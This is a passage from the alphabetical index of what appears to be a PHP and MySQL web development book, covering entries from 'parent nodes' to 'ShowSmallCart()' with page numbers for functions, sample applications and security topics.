parent nodes (<strong>Web</strong> forum tree structure),<br />
743<br />
parse_url() function, 458<br />
parseXML() method, 838<br />
parsing XML (Amazon), 814<br />
pass by value (function parameters),<br />
153-154<br />
passing by reference, 104, 153-154<br />
passthru() function, 448<br />
passwords, 350-351, 362, 570<br />
databases<br />
access, 383-384<br />
security, 295<br />
encrypting, 295, 397-399<br />
logging in to <strong>MySQL</strong>, 221-222<br />
<strong>MySQL</strong>, 418<br />
online newsletters, 719-721<br />
storing, 295, 395<br />
user authentication, 588-595<br />
PATH settings, <strong>MySQL</strong> installations, 900-901
<strong>PHP</strong><br />
945<br />
paths<br />
absolute, 62<br />
file, 442-443<br />
relative, 62<br />
payments<br />
modules, 639-641<br />
systems, 608-609<br />
PCRE extension, 7<br />
PDF (Portable Document Format), 771-775<br />
generating certificates, 788-791<br />
headers, 804<br />
PDFlib, 792-804<br />
personalized documents, 772<br />
readers, 794-795<br />
templates, creating, 776-777<br />
<strong>Web</strong> site, 775<br />
pdf.php files (certification application), 779<br />
pdf_add_outline() function, 794<br />
pdf_begin_page() function, 793<br />
pdf_close() function, 796<br />
pdf_fill() function, 804<br />
pdf_rect() function, 802<br />
pdf_replace() function, 789<br />
pdf_set_info() function, 793<br />
pdf_setlinewidth() function, 802<br />
pdf_show() function, 795<br />
pdf_show_xy() function, 803<br />
pdf_stringwidth() function, 803<br />
pdf_stroke() function, 802<br />
PDFlib<br />
certificates, 796, 802-804<br />
PDF documents, 792-796<br />
pdflib.php files, 796<br />
certification application, 779<br />
PEAR (<strong>PHP</strong> Extension <strong>and</strong> Application<br />
Repository)<br />
Databases, 284-285<br />
installing, 905-906<br />
<strong>Web</strong> site, 907<br />
PECL (<strong>PHP</strong> Extension Class Library), 483<br />
<strong>Web</strong> site, 907<br />
per-class constants, 184<br />
Perl regular expressions, 123<br />
permissions<br />
database optimization, 304<br />
write files, 418<br />
personalization, 771<br />
certification project, 779<br />
files, 779<br />
index.html file, 780-781<br />
PDF, 788-791<br />
PDF, PDFlib, 792-796<br />
PDFlib, 796, 802-804<br />
RTF, 784-787<br />
score.php file, 782-784<br />
creating, 771-772<br />
extensions, 805<br />
formats, 772<br />
ASCII, 772<br />
HTML, 773<br />
paper, 772<br />
PDF, 775<br />
PostScript, 774-775<br />
RTF, 774<br />
word processors, 773<br />
headers, 804<br />
requirements<br />
questions/answers, 776<br />
software, 776-777<br />
users<br />
bookmarks, 571, 596-602<br />
defined, 569<br />
passwords, 570<br />
recommendations, implementing,<br />
602-603, 605<br />
solutions, 570-572<br />
system requirements, 570<br />
usernames, 570<br />
PGP (Pretty Good Privacy), 419<br />
phar extension, 7<br />
Philip <strong>and</strong> Alex’s Guide to <strong>Web</strong> Publishing<br />
<strong>Web</strong> site, 910<br />
Phorum web forums project, 770<br />
<strong>PHP</strong><br />
advanced OO features, 184-186, 191<br />
Application Tools <strong>Web</strong> site, 909<br />
Base Library <strong>Web</strong> site, 908<br />
basic authentication (HTTP), 400-402<br />
calling functions, 22<br />
Center <strong>Web</strong> site, 908<br />
Classes Repository <strong>Web</strong> site, 908<br />
Club <strong>Web</strong> site, 908
946 <strong>PHP</strong><br />
comm<strong>and</strong> line, 531<br />
configuring, 894<br />
constants, 31<br />
control structures, 46, 49<br />
alternate syntax, 56<br />
breaking out of, 56<br />
conditionals, 46-51<br />
declare, 57<br />
loops, 51-56<br />
database interfaces, 282<br />
date <strong>and</strong> time, 469, 474<br />
calendar functions, 480-481<br />
checkdate() function, 474<br />
converting between <strong>PHP</strong> <strong>and</strong><br />
<strong>MySQL</strong> formats, 476-477<br />
date calculations, 477-478<br />
date() function, 469-472<br />
floor() function, 478<br />
getdate() function, 473<br />
microseconds, 480<br />
mktime() function, 471-472<br />
<strong>PHP</strong> <strong>Web</strong> site, 481<br />
date() function, 21-22<br />
Developer <strong>Web</strong> site, 909<br />
Developer’s Network Unified Forums<br />
<strong>Web</strong> site, 909<br />
development environments, 544<br />
embedding in HTML, 17-18<br />
comments, 20-21<br />
statements, 19-20<br />
tags, 18-19<br />
whitespace, 20<br />
environment variable functions, 450<br />
evaluating strings, 525-526<br />
extensions directory, copying<br />
libpdf_files, 899<br />
functions<br />
eval() function, 525-526<br />
get_current_user() function, 529<br />
get_extension_funcs(), 528<br />
get_loaded_extensions() function,<br />
528<br />
getlastmod() function, 529<br />
highlight_file(), 530-531<br />
ini_get() function, 529-530<br />
ini_set() function, 529-530<br />
my_error_h<strong>and</strong>ler() function, 565<br />
mysql connect() function, 555<br />
mysqli_errno() function, 556<br />
mysqli_error() function, 556<br />
mysqli_query() function, 556<br />
names in code, 539<br />
serialize() function, 526-527<br />
set_error_h<strong>and</strong>ler() function, 565<br />
show_source() functions, 530-531<br />
unserialize() function, 527<br />
variables, 44-46<br />
gd documentation <strong>Web</strong> site, 508<br />
highlighting syntax, 530-531<br />
Homepage <strong>Web</strong> site, 908<br />
images<br />
canvas, creating, 487<br />
creating, 486-499<br />
formats, 484<br />
generating automatically, 490-491<br />
GIF (Graphics Interchange<br />
Format), 485<br />
identifiers, destroying, 490<br />
JPEG (Joint Photographic Experts<br />
Group), 485<br />
outputting, 489-490<br />
PNG (Portable Network Graphics),<br />
485<br />
supporting, 484<br />
text, 487-499<br />
WBMP (Wireless Bitmap), 485<br />
installation, 14, 894<br />
binary installations, 890<br />
source installations, 891, 893-896<br />
Windows, 903-905<br />
jpeg-6b, downloading, 484<br />
Kitchen <strong>Web</strong> site, 909<br />
language constructs<br />
die(), 526<br />
exit, 526<br />
libraries, 891<br />
Magazine <strong>Web</strong> site, 907<br />
modular names in code, 539<br />
network lookup functions, 455-459<br />
dns_get_mx(), 459<br />
explode(), 459
php.ini file<br />
947<br />
gethostbyaddr(), 458<br />
gethostbyname(), 456-458<br />
getmxrr(), 456<br />
parse_url(), 458<br />
online manual, 80<br />
operators, 32<br />
arithmetic operators, 33-34<br />
array operator, 40<br />
assignment operators, 28-36<br />
associativity, 42-44<br />
bitwise operators, 38<br />
comma operator, 39<br />
comparison operators, 36-37<br />
error suppression operator, 39<br />
execution operator, 39-40<br />
logical operators, 38<br />
new operator, 39<br />
precedence, 42-44<br />
string operators, 34<br />
ternary operator, 39<br />
totaling forms, 41-42<br />
type operator, 40<br />
unary operators, 33<br />
optimizations, 546-547<br />
<strong>PHP</strong> 5.3<br />
bug fixes in, 7<br />
crypt() functionality in, 7<br />
date/time functions in, 7<br />
date_add() function, 478<br />
date_sub() function, 478<br />
error reporting in, 7<br />
fileinfo extension, 7<br />
hash() functionality in, 7<br />
intl extension, 7<br />
md5() functionality in, 7<br />
<strong>MySQL</strong>nd drivers, 7<br />
namespaces, 7<br />
new features of, 7<br />
PCRE extension, 7<br />
phar extension, 7<br />
php.ini administration in, 7<br />
Reflection extension, 7<br />
SPL extension, 7<br />
sqlite3 extension, 7<br />
time/date functions in, 7<br />
Windows support for, 7, 900<br />
Zend engine improvements, 7<br />
resources, 907-909<br />
Resource <strong>Web</strong> site, 908-909<br />
running<br />
as CGI Interpreter, 890<br />
as modules, 890<br />
scripts, 551<br />
debugging variables, 559, 561<br />
errors, 562-567<br />
modification dates, 529<br />
programming errors, 551-558<br />
<strong>MySQL</strong> passwords, 418<br />
owners, identifying, 529<br />
terminating execution, 526<br />
serialization, 526-527<br />
sessions. See sessions<br />
SOAP libraries (Amazon), 814<br />
statements, 19-20<br />
tags, 18-19<br />
ASP style, 19<br />
require() statement, 136<br />
SCRIPT style, 19<br />
Short style, 19<br />
variables<br />
form variables, accessing, 23-27<br />
identifiers, 28<br />
names in code, 539<br />
scope, 31-32<br />
superglobal, 32<br />
types, 29-30<br />
user declared variables, 28<br />
values, assigning, 28<br />
<strong>Web</strong> site, 481, 537, 891<br />
writing, 434-438<br />
XML style, 19<br />
<strong>PHP</strong> Extension <strong>and</strong> Application Repository<br />
(PEAR)<br />
installing, 905-906<br />
<strong>Web</strong> site, 907<br />
<strong>PHP</strong>, Hypertext Preprocessor <strong>Web</strong> site, 106<br />
php.ini file<br />
administration in <strong>PHP</strong> 5.3, 7<br />
auto_append_file, 142-143<br />
auto_prepend_file, 142-143
948 php.ini file<br />
directives, editing, 529-530<br />
examining, 380<br />
phpautodoc <strong>Web</strong> site, 545<br />
<strong>PHP</strong>Bookmark application<br />
Ajax elements, adding, 871<br />
creating, 569<br />
database schema, 573-574<br />
front page, 574-577<br />
function libraries, 572<br />
extensions, 606<br />
files, 572<br />
project, 870-883<br />
<strong>PHP</strong>Builder.com <strong>Web</strong> site, 908<br />
<strong>PHP</strong>Certifcation.pdf files (certification application),<br />
779<br />
<strong>PHP</strong>Certification.rtf files (certification application),<br />
779<br />
<strong>PHP</strong>Community <strong>Web</strong> site, 907<br />
phpdoc <strong>Web</strong> site, 544<br />
<strong>PHP</strong>Documentor <strong>Web</strong> site, 544<br />
<strong>PHP</strong>Index.com <strong>Web</strong> site, 908<br />
phpinfo() comm<strong>and</strong>, 31<br />
phpinfo() function, 450, 778<br />
<strong>PHP</strong>MyAdmin.Net <strong>Web</strong> site, 908<br />
<strong>PHP</strong>Wizard.net <strong>Web</strong> site, 908<br />
php|architect <strong>Web</strong> site, 907<br />
physical security, 359, 388<br />
plain text (encryption), 351<br />
plus symbols (+)<br />
regular expressions, 126<br />
<strong>Web</strong> forum articles, 748<br />
PNG (Portable Network Graphics), 485<br />
library <strong>Web</strong> site, 891<br />
pollsetup.sql file, 500<br />
polymorphism, 161<br />
POP (Post Office Protocol), 452<br />
POP3 (Post Office Protocol version 3),<br />
651-652<br />
populate.sql files (Shopping Cart application),<br />
612<br />
Portable Document Format. See PDF<br />
Portable Network Graphics. See PNG<br />
positioning text buttons, 498-499<br />
POSIX regular expressions. See regular<br />
expressions<br />
posix_getgrgid() function, 446<br />
posix_getpwuid() function, 446<br />
posix_getpwuid() functions, 444<br />
Post Office Protocol (POP), 452<br />
Post Office Protocol version 3 (POP3),<br />
651-652<br />
post-decrement operator, 35-36<br />
post-increment operator, 35-36<br />
posters (<strong>Web</strong> forum application), 744<br />
Postnuke <strong>Web</strong> site, 909<br />
PostScript, 774-775<br />
Downloading fonts, 484<br />
power failures, 359<br />
pre-decrement operator, 35-36<br />
pre-increment operator, 35-36<br />
precedence, operators, 42-44<br />
prepared statements, 280-281<br />
preparing for DoS/DDoS attacks, 387<br />
preprocessing script architecture, 694<br />
Pretty Good Privacy (PGP), 419<br />
pretty() function, 714<br />
prev() function, 102<br />
preventing<br />
inheritance, 172<br />
overriding, 172<br />
previewing online newsletters, 732-733<br />
PRIMARY KEY keyword, 231<br />
primary keys (databases), 209-210<br />
principle of least privilege, 223<br />
print() function, 110<br />
printf() function, 111-112<br />
printing<br />
header bar summaries (Shopping Cart<br />
application), 632<br />
strings, 110-113<br />
print() function, 110<br />
printf() function, 111-112<br />
sprintf() function, 111<br />
text images, 487-489<br />
privacy policies<br />
commercial <strong>Web</strong> sites, 333<br />
SSL (Secure Sockets Layer), 333<br />
private access modifier, 166-167<br />
visibility, controlling, 169-170<br />
private keys<br />
encryption, 353<br />
Gnu Privacy Guard (GPG), 420<br />
privileges<br />
FILE, 295<br />
GRANT, 295
purchase.php script (Shopping Cart application)<br />
949<br />
<strong>MySQL</strong>, 223<br />
global privileges, 224<br />
GRANT comm<strong>and</strong>, 223-228<br />
principle of least privilege, 223<br />
REVOKE comm<strong>and</strong>, 227-228<br />
PROCESS, 295<br />
types, 225-227<br />
system, 287-288<br />
columns_priv table, 293<br />
db table, 290-291<br />
grant table, 293<br />
host table, 290-291<br />
privileges, updating, 293-294<br />
slaves, 307<br />
tables_priv table, 293<br />
user table, 289-290<br />
updating, 293-294<br />
user database security, 295-296<br />
PROCESS privilege, 226, 295<br />
process.php files (Shopping Cart application),<br />
611<br />
process.php script (Shopping Cart application),<br />
639<br />
processing HTML forms, 14, 17<br />
Product class, 839<br />
Product.php files (Tahuayo application), 819<br />
progex.php file, 448-449<br />
programming errors, 551, 553-554<br />
logic errors, 558-559<br />
runtime errors, 553-554<br />
database interaction, 555-557<br />
functions that don’t exist, 554-555<br />
input data, checking, 558<br />
network connections, 557-558<br />
reading/writing files, 555<br />
syntax errors, 552-553<br />
programs. See also applications<br />
install (Apache), 902<br />
running comm<strong>and</strong> line, 531<br />
project codes, installing (Amazon), 853-854<br />
property files, changing, 446<br />
protocols, 451-452<br />
application layer protocols, 414<br />
File Transfer Protocol (FTP), 459<br />
anonymous login, 462<br />
backing up files, 459-465<br />
ftp_get() function, 466<br />
ftp_mdtm() function, 464<br />
ftp_nlist() function, 467<br />
ftp_size() function, 467<br />
mirroring files, 459-465<br />
set_time_limit() function, 467<br />
timeouts, avoiding, 467<br />
uploading files, 466<br />
FTP (File Transfer Protocol), 64-65<br />
HTTP (Hypertext Transfer Protocol),<br />
414<br />
h<strong>and</strong>shaking, 414-415<br />
opening files, 64-65<br />
Secure Sockets Layer (SSL), 414<br />
IMAP (Internet Message Access<br />
Protocol), 452, 651-652<br />
IP (Internet Protocol), 414<br />
NNTP (Network News Transfer<br />
Protocol), 452<br />
POP (Post Office Protocol), 452<br />
POP3 (Post Office Protocol version<br />
3), 651-652<br />
RFCs (Requests for Comments),<br />
451-452<br />
SMTP (Simple Mail Transfer<br />
Protocol), 452, 652<br />
SOAP (Simple Object Access<br />
Protocol), 845-846<br />
stacks, 413-414<br />
TCP (Transmission Control Protocol),<br />
414<br />
<strong>Web</strong> Services<br />
SOAP (Simple Object Access<br />
Protocol), 811-812<br />
WSDL (<strong>Web</strong> Services Description<br />
Language), 812<br />
prototypes<br />
code, 545-546<br />
functions, 144<br />
public access modifier, 166-170<br />
public keys<br />
encryption, 353-354<br />
Gnu Privacy Guard (GPG), 420-422<br />
purchase.php files (Shopping Cart application),<br />
611<br />
purchase.php script (Shopping Cart application),<br />
634, 639
950 putenv() function<br />
putenv() function, 450<br />
PX-<strong>PHP</strong> Code Exchange <strong>Web</strong> site, 908<br />
Q<br />
queries<br />
EXPLAIN statement, 299-303<br />
indexes, 304<br />
INSERT, 276-280<br />
subqueries, 258-259<br />
correlated, 260<br />
operators, 259<br />
row, 260<br />
temporary tables, 260<br />
<strong>Web</strong> databases, 271<br />
adding data, 276-280<br />
connections, setting up, 273<br />
disconnecting from databases, 276<br />
input data, 271-272<br />
mysql_query() function, 274-275<br />
prepared statements, 280-281<br />
retrieving results, 275-276<br />
selecting databases, 274<br />
quotes, magic quotes, 115<br />
R<br />
r+ file mode, 63<br />
RAID (Redundant Array of Inexpensive<br />
Disks), 358<br />
range() function, 83<br />
RDBMS (relational database management<br />
systems), 80, 243<br />
readdir($dir) function, 440<br />
readers, PDF, 794-795<br />
readfile() function, 74<br />
reading<br />
from directories, 439-441<br />
files, 61, 71-72, 444-446<br />
feof() function, 73<br />
fgetc() function, 75<br />
fgetcsv() function, 73-74<br />
fgets() function, 73<br />
fgetss() function, 73<br />
file() function, 74<br />
fopen() function, 72<br />
fpassthru() function, 74<br />
fread() function, 75<br />
readfile() function, 74<br />
runtime errors, 555<br />
Warm Mail application, 671, 681<br />
mailbox contents, viewing, 674-676<br />
messages, 677-678, 680-681<br />
selecting accounts, 671, 673<br />
real-world objects, modeling (<strong>Web</strong> databases),<br />
211-212<br />
recommend.php files (<strong>PHP</strong>Bookmark application),<br />
572<br />
recommend_urls() function, 603, 605<br />
recommendations<br />
bookmarks, 571<br />
implementing, 602-603, 605<br />
records<br />
deleting, 264<br />
updating, 261<br />
tables, 209<br />
recursive functions, 156-158<br />
red, green, <strong>and</strong> blue (RGB), 488<br />
Redundant Array of Inexpensive Disks<br />
(RAID), 358<br />
redundant data, avoiding (<strong>Web</strong> databases),<br />
212-213<br />
reference operator, 36<br />
reflection API, 190-191<br />
Reflection extension, 7<br />
REGEXP keyword, 249<br />
register() function, 582<br />
register_form.php files (<strong>PHP</strong>Bookmark application),<br />
572<br />
register_new.php files (<strong>PHP</strong>Bookmark application),<br />
572<br />
registering<br />
session variables, 513<br />
user authentication, 577, 580-583<br />
regression, 377<br />
regular expressions, 123-124<br />
* symbol, 126<br />
+ symbol, 126<br />
branching, 127<br />
caret symbol (^), 126-127<br />
characters<br />
classes, 125<br />
sets, 124-125<br />
curly braces ({}), 126<br />
functions versus string functions, 131
eturning<br />
951<br />
Perl, 123<br />
slash (\), 127<br />
Smart Form Mail application, 128-129<br />
special characters, 127-128<br />
splitting strings, 130<br />
string anchoring, 126-127<br />
subexpressions, 126<br />
substrings<br />
finding, 129-130<br />
replacing, 130<br />
<strong>Web</strong> references, 131<br />
reinterpreting variables, 46<br />
relational database management systems.<br />
See RDBMS<br />
relational databases, 208, 210<br />
benefits, 207<br />
keys, 209<br />
foreign keys, 210<br />
primary keys, 210<br />
relationships, 211<br />
many-to-many relationships, 211<br />
one-to-many relationships, 211<br />
one-to-one relationships, 211, 216<br />
schemas, 210<br />
tables, 208<br />
columns, 209<br />
rows, 209<br />
values, 209<br />
relationships (databases), 211<br />
many-to-many relationships, 211<br />
one-to-many relationships, 211<br />
one-to-one relationships, 211, 216<br />
relative paths, 62<br />
RELOAD privilege, 226<br />
remote FTP connections, 463<br />
rename() function, 447<br />
reordering arrays, 96<br />
array_reverse() function, 97-98<br />
shuffle() function, 96<br />
repetitive tasks. See loops<br />
replacing substrings, 122-123<br />
with regular expressions, 130<br />
replication, databases, 306-307<br />
data transfer, 306-308<br />
master servers, 306-307<br />
slaves, 306-308<br />
REPLICATION CLIENT privilege, 226<br />
REPLICATION SLAVE privilege, 226<br />
replying to email, Warm Mail application,<br />
684-685<br />
repository (version control, code), 542<br />
repudiation, 348-349<br />
requests<br />
HTTP, 856-857<br />
<strong>MySQL</strong> database, 293<br />
server response, 866<br />
Requests for Comments (RFCs), 451-452<br />
require() statement, 135-136<br />
auto_append_file (php.ini file),<br />
142-143<br />
auto_prepend_file (php.ini file),<br />
142-143<br />
filename extensions, 136<br />
<strong>PHP</strong> tags, 136<br />
<strong>Web</strong> site templates, 137-142<br />
reset password() function, 592<br />
reset() function, 102<br />
resetting passwords, user authentication,<br />
593<br />
resources, 907<br />
Apache, 909<br />
data types, 29<br />
<strong>MySQL</strong> <strong>and</strong> SQL, 909<br />
<strong>PHP</strong>, 907-909<br />
<strong>Web</strong> development, 910<br />
responses (HTTP), 866<br />
REST/XML (Amazon), 838-839, 844<br />
restoring databases, 306<br />
restricting access<br />
to .php files, 374-375<br />
to sensitive data, 364<br />
result identifiers, retrieving query results<br />
(<strong>Web</strong> databases), 275-276<br />
results.php script, 269<br />
retrieve_message() function, 678<br />
returning<br />
assignment operator, 34-35<br />
from functions, 154-155<br />
keywords, 154-155<br />
policies, 333<br />
rows, 258<br />
statements, 154<br />
values, 94, 155-156
952 reusing code<br />
reusing code<br />
benefits, 133-134<br />
consistency, 134<br />
cost, 134<br />
reliability, 134<br />
include() statement, 134, 142-143<br />
require() statement, 135-136, 142-143<br />
auto_prepend_file (php.ini file),<br />
142-143<br />
filename extensions, 136<br />
<strong>PHP</strong> tags, 136<br />
<strong>Web</strong> site templates, 137-142<br />
reverse sort order<br />
arrays, 93<br />
multidimensional arrays, 95<br />
reverse spam, 346<br />
REVOKE comm<strong>and</strong>, 227-228<br />
rewind() function, 76<br />
rewinddir($dir) function, 441<br />
rewriting code, 537-538<br />
RFCs (Requests for Comments), 451-452<br />
RFC <strong>Ed</strong>itor <strong>Web</strong> site, 451, 468<br />
RGB (red, green, <strong>and</strong> blue), 488<br />
Rich Text Format (RTF), 771, 774<br />
risks for commercial <strong>Web</strong> sites, 336<br />
competition, 338<br />
crackers, 337<br />
failure to attract business, 337-338<br />
hardware failure, 337<br />
legislation <strong>and</strong> taxes, 339<br />
service provider failures, 338<br />
software errors, 338<br />
system capacity limits, 339<br />
rmdir() function, 443<br />
rolled back transactions, 314<br />
root elements (XML), 811<br />
root nodes (<strong>Web</strong> forum tree structure), 743<br />
rows<br />
returning, 258<br />
subqueries, 260<br />
unmatched, 252-253<br />
values, 209<br />
RSA, 353<br />
rsort() function, 93<br />
RTF (Rich Text Format), 771, 774<br />
generating certificates, 784-787<br />
templates, creating, 776<br />
rtf.php files, 779, 786<br />
rtrim() function, 110<br />
running<br />
Apache, 897<br />
comm<strong>and</strong> line programs, 531<br />
<strong>PHP</strong><br />
as CGI Interpreter, 890<br />
as modules, 890<br />
runtime errors, 553-554<br />
database interaction, 555-557<br />
functions that don’t exist, 554-555<br />
input data, checking, 558<br />
network connections, 557-558<br />
reading/writing files, 555<br />
S<br />
S-HTTP (Secure Hypertext Transfer Protocol),<br />
412<br />
safeString() function, 825<br />
scalar variables, 81,<br />
converting arrays to, 105-106<br />
schemas<br />
Book-O-Rama application, 219, 230<br />
database (<strong>PHP</strong>Bookmark application),<br />
573-577<br />
scope<br />
fields, 290<br />
function scope, 151<br />
global scope, 151<br />
variable scope, 31-32, 150-153<br />
score.php files (certification project),<br />
779-784<br />
screening user input, 417<br />
SCRIPT style (<strong>PHP</strong> tags), 19<br />
scripts<br />
admin.php script (Shopping Cart<br />
application), 641, 643<br />
architecture<br />
footers, 694<br />
headers, 694<br />
online newsletters, 694-701<br />
performing actions, 694<br />
preprocessing, 694<br />
authmain.php (authentication),<br />
517-522<br />
breaking out of, 56
security<br />
953<br />
buttons, calling, 493<br />
catalog scripts (Shopping Cart application),<br />
615-617<br />
index.php, 615-620<br />
show_book.php, 616, 622-623, 646<br />
show_cat.php, 615, 620-622<br />
checkout.php script (Shopping Cart<br />
application), 633-638<br />
edit_book_form.php (Shopping Cart<br />
application), 646<br />
executing, 531<br />
Hello World, 792-796<br />
images, drawing, 486<br />
insert_book.php, 278-279, 644-645<br />
prepared statements, 280<br />
insert_book_form.php script<br />
(Shopping Cart application), 644<br />
logout.php (authentication), 523-524<br />
make_button.php, 492<br />
members_only.php (authentication),<br />
522-523<br />
modification dates, 529<br />
mysqlhotcopy, database backup, 306<br />
owners, identifying, 529<br />
<strong>PHP</strong>, <strong>MySQL</strong> passwords, 418<br />
process.php script (Shopping Cart<br />
application), 639<br />
purchase.php script (Shopping Cart<br />
application), 634, 639<br />
querying <strong>Web</strong> databases, 271<br />
adding data, 276-280<br />
connections, setting up, 273<br />
disconnecting from databases, 276<br />
input data, 271-272<br />
mysql_query() function, 274-275<br />
prepared statements, 280-281<br />
retrieving results, 275-276<br />
selecting databases, 274<br />
results.php, 269<br />
servertime.php, 863-864<br />
show_book.php (Shopping Cart<br />
application), 646<br />
show_cart.php script (Shopping Cart<br />
application), 623-627<br />
adding items to cart, 630-631<br />
header bar summary, printing, 632<br />
updated carts, saving, 631-632<br />
viewing contents of cart, 627-630<br />
terminating execution, 526<br />
Warm Mail application (email client),<br />
657, 662-663<br />
<strong>Web</strong> database architecture, 217<br />
SearchDatabase.com <strong>Web</strong> site, 909<br />
searching substrings, 120-121<br />
find <strong>and</strong> replace, 122-123<br />
numerical position, 121<br />
regular expressions, 129-130<br />
strchr() function, 121<br />
stristr() function, 121<br />
strpos() function, 121<br />
strrchr() function, 121<br />
strrpos() function, 122<br />
strstr() function, 121<br />
Secure Hypertext Transfer Protocol (S-HTTP),<br />
412<br />
Secure Socket Layer. See SSL<br />
secure storage, 417-419<br />
secure transactions, 409-410<br />
Internet, 411-412<br />
screening user input, 417<br />
Secure Sockets Layer (SSL), 413-415<br />
compression, 416<br />
h<strong>and</strong>shaking, 414-415<br />
protocol stacks, 413-414<br />
sending data, 415-416<br />
secure storage, 417-419<br />
systems, 412-413<br />
user machines, 410-411<br />
<strong>Web</strong> browsers, 410-411<br />
Secure <strong>Web</strong> servers, 355-357<br />
security, 362<br />
authentication, 343, 401-406<br />
access control, implementing,<br />
392-395<br />
basic authentication. See basic<br />
authentication<br />
custom, creating, 408<br />
digest authentication, 400<br />
encrypting passwords, 397-399<br />
identifying users, 391-392<br />
mod_auth_mysql module, 406-408<br />
multiple pages, protecting, 399
954 security<br />
passwords, 350-351<br />
storing passwords, 395<br />
<strong>Web</strong> sites, 408<br />
bottom-up approach, 363<br />
bugs, testing for, 376-377<br />
Certifying Authorities (CAs), 355<br />
code organization, 374<br />
commercial <strong>Web</strong> sites, 342<br />
auditing, 357<br />
authentication, 350-351<br />
backing up data, 358<br />
Certificate Signing Request<br />
(CSR), 356-357<br />
compromises, 349<br />
crackers, 337<br />
digital certificates, 355<br />
digital signatures, 354-355<br />
encryption, 351-354<br />
firewalls, 357-358<br />
hash function, 354<br />
importance of stored information,<br />
342<br />
log files, 357<br />
passwords, 350-351<br />
physical security, 359<br />
Secure <strong>Web</strong> servers, 356-357<br />
security policies, creating, 349-350<br />
threats, 342-349<br />
databases, 294, 384<br />
authentication, 383-384<br />
connecting to servers, 384-385<br />
operating system, 294<br />
passwords, 295<br />
servers, 385<br />
user privileges, 295-296<br />
<strong>Web</strong> issues, 296<br />
denial of service, 364<br />
disaster recovery, 364, 388-389<br />
DMZ, 386-387<br />
DoS attacks, preparing for, 387<br />
effect on usability, 362<br />
encryption, 352-353, 419-420<br />
Data Encryption St<strong>and</strong>ard (DES),<br />
353<br />
GPG (Gnu Privacy Guard),<br />
419-427<br />
PGP (Pretty Good Privacy), 419<br />
files<br />
system considerations, 375-376<br />
uploads, 434, 438<br />
firewalls, 386<br />
hosting services, 382-383<br />
malicious code injection, 365<br />
monitoring, 363<br />
output, escaping, 371<br />
passwords, 362<br />
.php files, restricting access to,<br />
374-375<br />
physical security, 388<br />
restricting access to sensitive data, 364<br />
Secure Socket Layer (SSL), 344<br />
SQL injection attacks, 371<br />
TCP/IP networks, 343<br />
top-down approach, 363<br />
transactions, 409-410<br />
Internet, 411-412<br />
screening user input, 417<br />
Secure Sockets Layer (SSL),<br />
413-416<br />
secure storage, 417-419<br />
systems, 412-413<br />
user machines, 410-411<br />
<strong>Web</strong> browsers, 410-411<br />
user input, filtering, 367-371<br />
SELECT clauses, 257<br />
SELECT privileges, 225<br />
SELECT statements, 246<br />
LIMIT clause, 258<br />
ORDER BY clause, 255<br />
selecting<br />
databases in <strong>MySQL</strong>, 229<br />
<strong>Web</strong> databases, 274<br />
selectors (CSS), 858<br />
semicolon (;), <strong>MySQL</strong>, 220, 274<br />
send() function, 734<br />
send_message() function, 683-684<br />
sending<br />
email, 452<br />
messages, online newsletters, 733,<br />
737-739
Shopping Cart application<br />
955<br />
Warm Mail application<br />
forwarding/replying, 684-685<br />
new messages, 682-684<br />
sensitive data, storing, 417-419<br />
serialization, 526-527<br />
session variables, 514<br />
serialize() function, 526-527, 848<br />
server-side programming, 860<br />
servers<br />
Apache. See Apache,<strong>Web</strong> server<br />
authentication, 351<br />
communication with Ajax, 863-864<br />
database servers,<strong>Web</strong> database architecture,<br />
217<br />
master, database replication, 306-307<br />
response to HTTP requests, 866<br />
secure storage, 417-419<br />
Secure <strong>Web</strong> servers, 355-357<br />
<strong>Web</strong> servers,<strong>Web</strong> database architecture,<br />
216<br />
servertime.php script, 863-864<br />
services<br />
adding, 335, 452-454<br />
providing, 334-335<br />
taking orders for, 331-334<br />
session_get_cookie_params() function, 511<br />
session_register() function, 513<br />
session_start() function, 512, 514-515<br />
session_unregister() function, 513<br />
sessions, 509, 512<br />
authentication, 517-524<br />
configuring, 516-517<br />
cookies, 510-511<br />
creating (Amazon), 823<br />
destroying, 513<br />
example session, 514-516<br />
IDs, 509-512<br />
Shopping Cart application, 608, 623<br />
starting, 512<br />
variables, 510<br />
deregistering, 513<br />
implementing, 513<br />
registering, 513<br />
serializing, 514<br />
set cardinality (arrays), 104<br />
SET type, 241<br />
set_error_h<strong>and</strong>ler() function, 565<br />
set_time_limit() function, 467<br />
setcookie() function, 510-511<br />
setting up<br />
Book-O-Rama, 243<br />
databases of lists, 688<br />
settype() function, 44<br />
SGML (St<strong>and</strong>ard Generalized Markup<br />
Language), 808<br />
shal1() function, 398<br />
shell comm<strong>and</strong> executor, 377-378<br />
shell script-style comments, 20<br />
Shopping Cart application, 607, 617, 624,<br />
643, 650<br />
administration<br />
interfaces, 609<br />
views, 609-610<br />
administration interface, 643-647, 650<br />
administration menu (admin.php),<br />
641, 643<br />
edit_book_form.php script, 646<br />
insert_book.php script, 644-645<br />
insert_book_form.php script, 644<br />
show_book.php script, 646<br />
book_sc database, 612-615<br />
catalog scripts, 615-617<br />
index.php, 615-620<br />
show_book.php, 616, 622-623, 646<br />
show_cat.php, 615, 620-622<br />
code modules, 610<br />
database, 615<br />
extensions, 650<br />
files, 611-612<br />
online catalogs, building, 608<br />
payments<br />
modules, 639-641<br />
systems, 608-609<br />
session variables, 608, 623<br />
shopping cart module<br />
adding items, 630-631<br />
checkout.php script, 633-638<br />
header bar summary, printing, 632<br />
purchase.php script, 634, 639<br />
show_cart.php script, 623-627
956 Shopping Cart application<br />
updates, saving, 631-632<br />
viewing contents of, 627-630<br />
solution overview, 609-612<br />
tracking user’s purchases, 608<br />
user view, 609-610<br />
shopping carts, 607<br />
building (Amazon), 813, 849-852<br />
Short style (<strong>PHP</strong> tags), 19<br />
short style form variable, 23-24<br />
SHOW COLUMNS statement, 297<br />
SHOW comm<strong>and</strong>, 233-234<br />
SHOW DATABASES privilege, 226<br />
SHOW statement, 296-297<br />
SHOW TABLES statement, 297<br />
show_book.php files (Shopping Cart application),<br />
611<br />
show_book.php script (Shopping Cart application),<br />
616, 622-623, 646<br />
show_cart.php files (Shopping Cart application),<br />
611<br />
show_cart.php script (Shopping Cart application),<br />
623, 625, 627<br />
adding items to cart, 630-631<br />
header bar summary, printing, 632<br />
updated carts, saving, 631-632<br />
viewing contents of cart, 627-630<br />
show_cat.php files (Shopping Cart application),<br />
611<br />
show_cat.php script (Shopping Cart application),<br />
615, 620-622<br />
show_source() function, 530-531<br />
showBrowseNode() function, 826-827<br />
showCart() function, 852<br />
showCategories() function, 826<br />
showpoll.php file, 502-504, 506<br />
ShowSmallCart() function, 825<br />
